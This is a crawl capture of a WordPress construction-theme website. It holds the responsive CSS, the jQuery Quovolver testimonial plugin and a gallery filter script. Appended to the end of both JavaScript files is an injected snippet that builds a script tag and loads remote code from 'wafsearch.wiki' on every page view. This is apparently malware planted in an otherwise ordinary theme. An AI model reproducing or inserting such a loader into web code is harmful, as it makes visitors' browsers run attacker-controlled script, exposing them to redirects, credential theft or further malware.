t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://gosolin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gosolin.com/wp-content/themes/skt-construction-pro/css/theme-responsive.css?ver=6.9
body_size: 3075
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
.slider-main{ min-height:130px;}
.slide_info p{ display:none;}
.nivo-caption{ top:0 !important;} 
*{box-sizing:border-box;}
.left, .right{ float:none;}
.container { width:auto; padding:0 20px;}

.header { width:100%; padding:0;}
.header .header-inner{ width:100%; padding:15px 0 0;}
.header .header-inner .logo{ width:auto; float:none; text-align:center; margin:10px auto; padding:0;}
.header .header-inner .logo img{ max-width:90%;}
.header .header-inner .header_info, .header .header-inner .header_info .apointment a, .header .header-inner .header_info span.phone-no, .header .header-inner .header_info span.email-id{ float:none; margin:0 auto 10px auto; width:auto; text-align:center; display:table;}

.header_row{ float:none; width:80%; margin:0 auto; padding:10px;}
.header_row .column-1, .header_row .column-3{ float:none; padding:0; width:100%; text-align:left;}
.header_row .column-1 span{ float:none;}
.time-table{position:inherit; right:0; top:0; width:auto;}
.openingtime{text-align:right;}
.wrap_one h1{float:none; line-height:100%; font-size:40px;}
.wrap_one{width:auto;}
.wrap_one img{ margin:10px 0 10px 15px; width:50%;}
.services-col .services-content{ padding:12% 11.5%;}

.teammember-list{ width:auto; float:none; margin:0 0 10%; text-align:center;}
.team-thumb-icons .member-social-icon{ opacity:1;}
.member-social-icon a{ margin:0 5px;}
.our-pricing-table h2.section_title{ font-size:22px;}
.news-box{width:auto; float:none; margin:0 0 20px 0}
.news-box .news-thumb{ float:none; width:100%; height:auto; display:table;} 
.news-box .news-thumb img{ min-height:inherit;}
.news{float:none; width:100%; height:auto; display:table; position:relative; z-index:1;} 
.date-news{ margin-top:-80px; position:absolute; top:0; right:0;}
.client-say, .tm_description{ float:none; width:auto; margin:6% 0 0 0;}
.say_thumb{ float:none; position:inherit; left:0; display:table; margin:0 auto; width:auto;}
#some-facts .everydaytime{ float:none; margin:0 auto 10% auto !important; width:50%; }
#some-facts .everydaytime:last-child{ margin:0 auto}
#some-facts .everydaytime .everydays{ margin:0 0 5% 0;}
.site-main #some-facts .everydaytime .everydays{ padding:42% 0;}

/*coloumn css*/ 
.one_half, .one_third, .two_third, .one_fourth, .three_fourth, .one_fifth, .four_fifth, .services-col, .pricing-table-content{float:none; width:100%; margin:0 0 5% !important;}
/*sidebar css*/
#sidebar{ width:100%; float:none;}
.sidebar-left{ float:none !important; width:100%;}
.flotRight{ float:none !important;}
#sidebar .services-col .services-content{ padding:8% 11.5%;}
#sidebar #contactform_main input[type=text], #sidebar #contactform_main input[type=email], #sidebar #contactform_main input[type=tel],#sidebar #contactform_main input[type=url], #sidebar #contactform_main textarea{width:100%; }

.blog-post-repeat .post-thumb img{ float:none; margin-right:0; width:100%; height:100%;}
/*gallery css */
.container-gallery{ padding:0;}
.photobooth .filter-gallery{ width:auto;}
.sitefull .photobooth .gallery ul li, .photobooth .gallery ul li{ width:100%; height:auto;}
.photobooth .filter-gallery ul li a{ padding:10px 10px;}
#home-gallery .filter-gallery{ margin:0;}
.photobooth .filter-gallery, .filter-title{ float:none;}
.photobooth .gallery ul li img{ height: auto; min-height:inherit;}

.freeconsultant{ text-align:center;}
.freeconsultant i{ float:none; margin:0;}
.freeconsultant a{ display:block; float:none; margin-top:0;}

.our-certifications .one_third{ width:auto; float:none; margin-right:0; text-align:center;}
.our-certifications .one_third .icon-bg{ height:60px; float:none; margin:0 auto 15px auto;}
.our-certifications .one_third .content-right{ width:auto;}

.testimonials-wrap h2.section_title{ margin-bottom:10px; font-size:20px;}
.testimonials-wrap .owl-prev{ right:11%;}

.ourpartner-logo{ width:125px; margin:0 5px 5px 0; height:auto;}

/* --------- Pages ------- */
.content-area{ width:auto; margin:0; padding:20px;}
.site-main{ width:auto; margin:0; padding:0; float:none;}
/*slider css*/

#slider{ top:0; margin:0;}
.nivo-controlNav{ left:0; width:auto; padding:0 20px ; position:relative; bottom:0; margin-top:-27px;}
.nivo-controlNav a{ width:20px !important; height:20px !important;}
.nivo-caption{ width:auto; top:20%; left:0; padding:0 20px;}
.slide_info h2{ font-size:25px !important; line-height:100%;}
 
.contact_left, .contact_right{ float:none; width:100%; margin-bottom:10%;}
/*footer css */
.widget-column-1, .widget-column-2, .widget-column-3{ width:100%; float:none; margin:0 0 10% 0; padding:0; clear:both; display:block; border:none; }
ul.recent-post li img{ width:60px;}
.copyright-txt, .design-by { text-align:center; float:none;}
#contactform_main input[type="text"], #contactform_main input[type="email"], #contactform_main input[type="tel"], #contactform_main input[type="url"], #contactform_main textarea{width:100%;}
.recent-post img{ float:none; width:auto; margin-right:0;}
/*custom css*/
.services-wrap, .welcome-wrap{ text-align:center;}
.searchbox{ width:100%; padding-left:0;}

.item{padding-left:0; width:auto;}
.tm_thumb, #testimonials ul li .tm_description{ float:none; width:100%;}
ol.nav-numbers{ display:none;}
#testimonials ul li .tm_description p{ text-align:left;}
.phone-no strong{ width:auto; display:inherit;}
.signin_wrap .right, .signin_wrap .left{ text-align:center;}
.signin_wrap .social-icons{ width:auto;}
.signin_wrap .left span{ float:none;}
.header .header-inner .nav ul li a .fa, .fixed .header-inner .nav ul li a .fa{ display:none;}


.one_column img{ width:auto; height:auto; float:none; margin:0 auto 5% auto; text-align:center; display:block; }
.two_column, .three_column, .four_column, .five_column, .six_column{ width:auto; margin:0 0 15% 0; float:none; display:block;}
.team-thumb-icons{height:auto;}
.team-thumb-icons img{min-height:inherit;}
}

/* Mobile Landscape View */
@media screen and (min-width:480px) and (max-width: 767px){
	.header_row{ float:none; width:50%; margin:0 auto; padding:10px;}
	.photobooth .filter-gallery ul li a{ padding:15px 15px 18px;}
	.slider-main{ min-height:180px;}
	.slide_info p{ display:block;}
	.nivo-caption{ top:10% !important;} 
}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 

.three_column{ width:31%;}
.four_column{ width:22.7%; }
.five_column{ width:19.2%;}
.six_column{ width:15.8%;}

.slider-main{ min-height:300px;}
*{box-sizing:border-box;}
.signin_wrap .container{ padding:0;}
.signin_wrap .social-icons a{ box-sizing:content-box; padding:0 4px;}
.container { width:auto; padding:0 20px;}
.wrap_one, .signin_wrap{width:auto;}
.wrap_one img{ margin:0 0 0 5%; width:40%; }
.wrap_one ul{ margin-top:20px;}

.header{ padding:3% 0 0 0;}
.header .header-inner{ width:auto; padding:15px 10px 0;}
.header .header-inner .logo{ margin:0; width:25%; padding:0; float:left;}
.header .header-inner .header_info{ width:57%; margin:0 3% 3% 0;}

.header_row{ width:70%; }
.header_row .column-1 i{ margin-right:5px;}
.header_row .column-1 span.hederphone{ font:bold 14px "Roboto";}
.header_row .column-1 span.hederemailid{ font:11px "Arimo";}

/*slider css*/
.slide_info h2{ font-size:40px !important;}
.nivo-controlNav a{ width:20px !important; height:20px !important;}
.content-area{ width:auto; margin:0; padding:20px 20px;}
.services-col{ width:31.4%;}
.services-col h2{ font-size:20px;}
.services-col .services-content{ padding:11% 11.5%;}
#sidebar .services-content p{ font-size:12px !important;}
.site-main .services-col .services-content{ padding:5%;}
.site-main .services-col p{ font-size:12px !important; line-height:18px;}
.filter-title{ padding-left:2%; padding-bottom:0;}
#home-gallery .filter-gallery{ margin-top:-11%; margin-left:27%;}
.photobooth .filter-gallery ul li a{ padding:15px 10px 18px 10px;}
.our-certifications h2.section_title, .testimonials-wrap h2.section_title{margin-bottom:30px;}
.freeconsultant a{ margin-top:-20px;}
.our-certifications .one_third .icon-bg{ height:60px; margin-right:8px;}
.our-certifications .one_third{ width:48%; margin:0 1% 2% 1%;}
.our-certifications .last_column{margin:0 1% 2% 1% !important; clear:inherit !important;}
.ourpartner-logo{ margin:0 5px 10px 5px; width:109px;}
.team-thumb-icons .member-social-icon{opacity:1;}
.member-social-icon a{ margin:0;}
.news{ width:59%; padding:1% 3%;}
.testimonials-wrap .owl-prev{ right:4.5%;}
#some-facts .everydaytime .everydays{ padding:38% 0;}
.site-main.sitefull #some-facts .everydaytime .everydays{ padding:41% 0;}
#some-facts .everydaytime{ width:13.8%; margin:0 4px 0 0;}
.site-main #some-facts .everydaytime{ width:12%;}
.container-gallery{ width:100%; padding:0;}
.photobooth .gallery ul li:hover strong{font-size:26px;}
.widget-column-1 h5, .widget-column-2 h5, .widget-column-3 h5{ text-align:left; font-size:22px !important;}
.widget-column-2{ width:40%; margin:0 2% 2% 2%; padding:0 2%;}
#sidebar{ width:30%;}
.site-main{ width:65%;}

/*pricing table*/
.pricing_table.pcol1 .price_col{width:99%;}
.pricing_table.pcol2 .price_col{width:49.5%;}
.pricing_table.pcol3 .price_col{width:33%;}
.pricing_table.pcol4 .price_col{width:24.75%;}
.pricing_table.pcol5 .price_col{width:19.75%;}

.nivo-caption { width:60% !important; top:20%; left:2%;}
.time-table{ width:32%; top:5px; right:3%;}
.time-table h2{ padding:10px 0;} 
.openingday, .openingtime{ padding:10px 0 10px 20px; width:46%;}

/*custom  css*/
.BlogPost{ min-height:250px;}
.client_lists .client{ width:14%;}
.services-wrap .one_third{ text-align:center;}
.services-wrap .one_third .fa{ float:none;}
.services-wrap .one_third h4{ margin:15px 0;}
.tm_thumb{ width:15%;}
#testimonials ul li .tm_description{ width:85%;}
.recent-post h6{ padding-top:7px;}
ol.nav-numbers{ bottom:10%;}
.say_thumb img{ min-height:inherit;}
.say_thumb{ height:auto;} 
.photobooth .gallery ul li{ height:190px;}
.photobooth .gallery ul li img{ min-height:190px;}
.news-box .news-thumb{height:auto;} 
.news-box .news-thumb img{ min-height:inherit;}

.team-thumb-icons{height:140px;}
.team-thumb-icons img{min-height:140px;}
}

@media screen and (max-width:1169px) and (min-width:980px) { 
html{overflow-x:hidden; }
.pricing_table.pcol1 .price_col{width:99%;}
.pricing_table.pcol2 .price_col{width:49.5%;}
.pricing_table.pcol3 .price_col{width:33%;}
.pricing_table.pcol4 .price_col{width:24.75%;}
.pricing_table.pcol5 .price_col{width:19.75%;}

.header .header-inner .logo{ float:left; text-align:right;}
.header .header-inner .nav ul li a{ padding:15px 30px;}
#home-gallery .filter-gallery{ margin-top:5%;}
.ourpartner-logo{width:150px; height:auto; margin:0 13px 30px 0;}
.our-certifications .one_third{ width:32%; margin:0 2% 2% 0;}
.our-certifications .one_third .content-right{ width:195px; float:right;}
.our-certifications .one_third .content-right h3{ font-size:16px;} 
.our-certifications .last_column{margin:0 !important; clear:right !important;}
.header_row{ width:55%; }
.photobooth .gallery ul li{ height:255px;}
.photobooth .gallery ul li img{ min-height:255px;}

.news-box .news-thumb{height:195px;} 
.news-box .news-thumb img{ min-height:195px;}

.team-thumb-icons{height:195px;}
.team-thumb-icons img{min-height:195px;}
}

@media screen and (max-width: 980px){
	
section{ padding:40px 0;}
.toggleMenu{display: block;}
.header .header-inner .nav{float:none; margin:0; top:0; position:relative; overflow-x:hidden;}
.header .header-inner .nav ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.header .header-inner .nav ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-right:none;}
.header .header-inner .nav ul li a{padding:5px 10px !important; display:block; color:#000; text-align:left;}
.header .header-inner .nav ul li a:hover{color:#ffffff;}
.header .header-inner .nav ul.sub-menu{ /*margin-left:10px;*/}
.header .header-inner .nav ul li ul, .header .header-inner .nav ul li ul ul{ display:block !important;}
.header .header-inner .nav ul li ul li a:before{content:"\00BB \00a0";}
.header .header-inner .nav ul li ul li a{padding-left:20px !important;}
.header .header-inner .nav ul li ul li ul li a{padding-left:30px !important;}
.header .header-inner .nav ul li ul li ul li ul li a{padding-left:40px !important;}
.header .header-inner .nav ul li:hover > ul{ background:none !important;}

.header .header-inner .nav ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0;}
.header .header-inner .nav ul li:hover ul li ul, .header .header-inner .nav ul li:hover ul li:hover > ul, .header .header-inner .nav ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.header .header-inner .nav ul li:hover ul li:hover ul, .header .header-inner .nav ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.header .header-inner .nav ul li a .fa, .fixed .header-inner .nav ul li a .fa{ display:none;}
.header .header-inner .logo img{ height:auto;}
}

--- FILE ---
content_type: text/javascript
request_url: http://gosolin.com/wp-content/themes/skt-construction-pro/testimonialsrotator/js/jquery.quovolver.min.js?ver=6.9
body_size: 1995
content:
/**
 * jQuery Quovolver 2.0.2
 * https://github.com/sebnitu/Quovolver
 *
 * By Sebastian Nitu - Copyright 2014 - All rights reserved
 * Author URL: http://sebnitu.com
 */
;(function($){$.fn.quovolver=function(options){var opts=$.extend({},$.fn.quovolver.defaults,options);return this.each(function(){function gotoItem(itemNumber){if($items.is(":animated")||$this.is(":animated")){return false}if($box.is(":hidden")){return false}if(itemNumber<1){itemNumber=$total}else{if(itemNumber>$total){itemNumber=1}}var gotoData={current:$($items[$active-1]),upcoming:$($items[itemNumber-1])};gotoData.currentHeight=getHiddenProperty(gotoData.current);gotoData.upcomingHeight=getHiddenProperty(gotoData.upcoming);gotoData.currentOuterHeight=getHiddenProperty(gotoData.current,"outerHeight");gotoData.upcomingOuterHeight=getHiddenProperty(gotoData.upcoming,"outerHeight");gotoData.currentWidth=getHiddenProperty(gotoData.current,"width");gotoData.upcomingWidth=getHiddenProperty(gotoData.upcoming,"width");gotoData.currentOuterWidth=getHiddenProperty(gotoData.current,"outerWidth");gotoData.upcomingOuterWidth=getHiddenProperty(gotoData.upcoming,"outerWidth");if(o.transition!=="basic"&&typeof o.transition==="string"&&eval("typeof "+o.transition)==="function"){eval(o.transition+"(gotoData)")}else{basic(gotoData)}$active=itemNumber;updateNavNum($nav);updateNavText($nav);return false}function buildNav(){var nav;if(o.navPosition==="above"||o.navPosition==="both"){$box.prepend('<div class="quovolve-nav quovolve-nav-above"></div>');nav=$box.find(".quovolve-nav")}if(o.navPosition==="below"||o.navPosition==="both"){$box.append('<div class="quovolve-nav quovolve-nav-below"></div>');nav=$box.find(".quovolve-nav")}if(o.navPosition==="custom"){if(o.navPositionCustom!==""&&$(o.navPositionCustom).length!==0){$(o.navPositionCustom).append('<div class="quovolve-nav quovolve-nav-custom"></div>');nav=$(o.navPositionCustom).find(".quovolve-nav")}else{}}if(o.navPrev){nav.append('<span class="nav-prev"><a href="#">'+o.navPrevText+"</a></span>")}if(o.navNext){nav.append('<span class="nav-next"><a href="#">'+o.navNextText+"</a></span>")}if(o.navNum){nav.append('<ol class="nav-numbers"></ol>');for(var i=1;i<($total+1);i++){nav.find(".nav-numbers").append('<li><a href="#item-'+i+'">'+i+"</a></li>")}updateNavNum(nav)}if(o.navText){nav.append('<span class="nav-text"></span>');updateNavText(nav)}return nav}function getHiddenProperty(item,property){if(!property){property="height"}if($(this).is(":hidden")){item.show().css({position:"absolute",visibility:"hidden",display:"block"})}var value=item[property]();if($(this).is(":hidden")){item.hide().css({position:"static",visibility:"visible",display:"none"})}return value}function equalHeight(group){var tallest=0;group.height("auto");group.each(function(){var thisHeight;if($(this).is(":visible")){thisHeight=$(this).height()}else{thisHeight=getHiddenProperty($(this))}if(thisHeight>tallest){tallest=thisHeight}});group.height(tallest)}function updateNavNum(nav){if(o.navEnabled){nav.find(".nav-numbers li").removeClass("active");nav.find('.nav-numbers a[href="#item-'+$active+'"]').parent().addClass("active")}}function updateNavText(nav){if(o.navEnabled){var content=o.navTextContent.replace("@a",$active).replace("@b",$total);nav.find(".nav-text").text(content)}}function autoPlay(){var intervalSpeed=(o.autoPlaySpeed=="auto"?$items[$active-1].textLength*20+3000:o.autoPlaySpeed);$box.addClass("play");clearTimeout($intervalID);$intervalID=setTimeout(function(){gotoItem($active+1);autoPlay()},intervalSpeed)}function pauseAutoPlay(){if(o.stopAutoPlay!==true){$box.hover(function(){$box.addClass("pause").removeClass("play");clearTimeout($intervalID)},function(){$box.removeClass("pause").addClass("play");clearTimeout($intervalID);autoPlay()})}}function stopAutoPlay(){$box.hover(function(){$box.addClass("stop").removeClass("play");clearTimeout($intervalID)},function(){})}function basic(data){$this.css("height",data.upcomingOuterHeight);data.current.hide();data.upcoming.show();if(o.equalHeight===false){$this.css("height","auto")}}function fade(data){$this.height(data.currentOuterHeight);data.current.fadeOut(o.transitionSpeed,function(){$this.animate({height:data.upcomingOuterHeight},o.transitionSpeed,function(){data.upcoming.fadeIn(o.transitionSpeed,function(){$this.height("auto")})})})}var $this=$(this);var o=$.meta?$.extend({},opts,$this.data()):opts;$this.addClass("quovolve").css({position:"relative"}).wrap('<div class="quovolve-box"></div>');var groupMethod;if(o.children){groupMethod="find"}else{groupMethod="children"}var $box=$this.parent(".quovolve-box"),$items=$this[groupMethod](o.children),$active=1,$total=$items.length;$items.hide().filter(":first").show();if(o.navPrev||o.navNext||o.navNum||o.navText){o.navEnabled=true;var $nav=buildNav()}else{o.navEnabled=false}if(o.equalHeight){equalHeight($items);$(window).resize(function(){equalHeight($items);$this.css("height",$($items[$active-1]).outerHeight())})}if(o.autoPlay){if(o.autoPlaySpeed=="auto"){$items.each(function(){this.textLength=$(this).text().length})}var $intervalID;autoPlay();if(o.stopOnHover){stopAutoPlay()}else{if(o.pauseOnHover){pauseAutoPlay()}}}$(".nav-prev a",$box).click(function(){return gotoItem($active-1)});$(".nav-next a",$box).click(function(){return gotoItem($active+1)});$(".nav-numbers a",$box).click(function(){return gotoItem($(this).text())});$(this).bind("goto",function(event,item){gotoItem(item)})})};$.fn.quovolver.defaults={children:"",transition:"fade",transitionSpeed:300,autoPlay:true,autoPlaySpeed:"auto",pauseOnHover:true,stopOnHover:false,equalHeight:true,navPosition:"above",navPositionCustom:"",navPrev:false,navNext:false,navNum:false,navText:false,navPrevText:"Prev",navNextText:"Next",navTextContent:"@a / @b"}})(jQuery);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: http://gosolin.com/wp-content/themes/skt-construction-pro/js/filter-gallery.js?ver=6.9
body_size: 516
content:
jQuery(document).ready(function() {
	jQuery('ul#filter a').click(function() {
		var filter_a = jQuery(this);

		filter_a.css('outline','none');
		jQuery('ul#filter .current').removeClass('current');
		filter_a.parent().addClass('current');

		var filterVal = filter_a.text().toLowerCase().replace(' ','-');
		var filterVal = filterVal.replace(/["~!@#$%^&*\(\)_+=`{}\[\]\|\\:;'<>,.\/?"\- \t\r\n]+/g, '-');

		if(filterVal === 'all') {
			jQuery('ul#portfolio li.hidden').fadeIn('slow').removeClass('hidden');
		} else {
			jQuery('ul#portfolio li').each(function() {
				var portfolio_li = jQuery(this);

				if(!portfolio_li.hasClass(filterVal)) {
					portfolio_li.fadeOut('normal').addClass('hidden');
				} else {
					portfolio_li.fadeIn('slow').removeClass('hidden');
				}
			});
		}

		return false;
	});
});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);